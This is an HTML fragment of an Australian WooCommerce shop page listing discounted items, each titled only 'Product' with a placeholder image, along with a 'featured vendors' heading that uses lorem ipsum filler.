		<div class="cart-button">
			<a href="?add-to-cart=13624" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13624" data-product_sku="RD-B-0539-8P-WH" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13624  wishlist-fragment on-first-load"
	data-fragment-ref="13624"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13624,&quot;parent_product_id&quot;:13624,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13624&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13624"
		data-product-type="simple"
		data-original-product-id="13624"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/layout-wcmp?action=yith-woocompare-add-product&id=13624" class="compare button" data-product_id="13624" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-3872" data-id="13624">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="product type-product post-13623 status-publish instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13623  wishlist-fragment on-first-load"
	data-fragment-ref="13623"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13623,&quot;parent_product_id&quot;:13623,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13623&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13623"
		data-product-type="simple"
		data-original-product-id="13623"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-3871" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-3871" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,600.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>479.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="479.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=13623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13623" data-product_sku="SPRAYER-100L-BOOM-5M-CART" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13623  wishlist-fragment on-first-load"
	data-fragment-ref="13623"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13623,&quot;parent_product_id&quot;:13623,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13623&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13623"
		data-product-type="simple"
		data-original-product-id="13623"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/layout-wcmp?action=yith-woocompare-add-product&id=13623" class="compare button" data-product_id="13623" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-3871" data-id="13623">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
</div><div class="carousel-group"><div class="product type-product post-13622 status-publish instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13622  wishlist-fragment on-first-load"
	data-fragment-ref="13622"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13622,&quot;parent_product_id&quot;:13622,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13622&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13622"
		data-product-type="simple"
		data-original-product-id="13622"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-3870" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-3870" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>288.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>86.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="86.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=13622" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13622" data-product_sku="RUBBER-MAT-MAZDA" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13622  wishlist-fragment on-first-load"
	data-fragment-ref="13622"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13622,&quot;parent_product_id&quot;:13622,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13622&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13622"
		data-product-type="simple"
		data-original-product-id="13622"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/layout-wcmp?action=yith-woocompare-add-product&id=13622" class="compare button" data-product_id="13622" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-3870" data-id="13622">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="product type-product post-13621 status-publish last instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13621  wishlist-fragment on-first-load"
	data-fragment-ref="13621"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13621,&quot;parent_product_id&quot;:13621,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13621&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13621"
		data-product-type="simple"
		data-original-product-id="13621"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-3869" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-3869" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,967.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>590.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="590.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=13621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13621" data-product_sku="BF-D-130L-BK" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13621  wishlist-fragment on-first-load"
	data-fragment-ref="13621"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13621,&quot;parent_product_id&quot;:13621,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13621&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13621"
		data-product-type="simple"
		data-original-product-id="13621"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/layout-wcmp?action=yith-woocompare-add-product&id=13621" class="compare button" data-product_id="13621" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-3869" data-id="13621">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
</div><div class="carousel-group"><div class="product type-product post-13620 status-publish first instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13620  wishlist-fragment on-first-load"
	data-fragment-ref="13620"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13620,&quot;parent_product_id&quot;:13620,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13620&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13620"
		data-product-type="simple"
		data-original-product-id="13620"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-3868" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-3868" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,719.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>515.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="515.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=13620" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13620" data-product_sku="BF-D-98L-BK" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13620  wishlist-fragment on-first-load"
	data-fragment-ref="13620"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13620,&quot;parent_product_id&quot;:13620,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13620&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13620"
		data-product-type="simple"
		data-original-product-id="13620"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/layout-wcmp?action=yith-woocompare-add-product&id=13620" class="compare button" data-product_id="13620" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-3868" data-id="13620">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="product type-product post-13619 status-publish instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13619  wishlist-fragment on-first-load"
	data-fragment-ref="13619"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13619,&quot;parent_product_id&quot;:13619,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13619&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13619"
		data-product-type="simple"
		data-original-product-id="13619"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-3867" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-3867" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,272.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>681.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="681.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=13619" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13619" data-product_sku="ODF-SUNBED-180OT-GR-ABC" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13619  wishlist-fragment on-first-load"
	data-fragment-ref="13619"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13619,&quot;parent_product_id&quot;:13619,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13619&#038;_wpnonce=3c9991f21a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13619"
		data-product-type="simple"
		data-original-product-id="13619"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/layout-wcmp?action=yith-woocompare-add-product&id=13619" class="compare button" data-product_id="13619" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-3867" data-id="13619">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
</div>
		</div>
	</div>
	
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1570773854727"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-header-47826" class="kapee-element kapee-heading text-center kapee-width-100 separator-none separator-between-heading">	
			<div class="heading-subtitle"> BEST FASHION VENDORS </div>
			
			<div class="heading-wrap">
			<span class="separator-left"></span>
			<h2 class="heading-title">FEATURED VENDORS </h2>			<span class="separator-right"></span>
					</div>
		
    		<div class="heading-tagline"> Lorem ipsum dolor sit amet, metus cursus amet faucibus sed mauris tellus. </div>
	</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1592910545953"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-products-widget-71662" class="kapee-element widget kapee-products-widget woocommerce">	
			<div class="section-heading">
			<h2>RECENT</h2>
		</div>
		<ul class="product_list_widget">
		
		<li>
	
	<a href="https://petproductsau.com.au/uncategorized/product-3876">
		<img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail " alt="Place holder" />		<span class="product-title">Product</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>915.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>274.99</span></ins>
	</li>
<li>
	
	<a href="https://petproductsau.com.au/uncategorized/product-3875">
		<img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail " alt="Place holder" />		<span class="product-title">Product</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1,055.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>316.99</span></ins>
	</li>
<li>
	
	<a href="https://petproductsau.com.au/uncategorized/product-3874">
		<img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail " alt="Place holder" />		<span class="product-title">Product</span>
	</a>

				
